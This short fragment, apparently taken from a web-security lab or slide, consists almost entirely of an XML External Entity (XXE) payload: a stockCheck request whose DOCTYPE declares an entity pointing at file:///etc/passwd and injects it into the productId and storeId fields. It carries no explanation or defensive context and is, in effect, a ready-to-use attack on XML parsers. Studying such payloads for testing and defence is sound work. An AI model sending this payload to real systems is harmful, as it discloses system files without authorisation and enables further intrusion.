 19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
23 &xxe;
</storeId>
</stockCheck>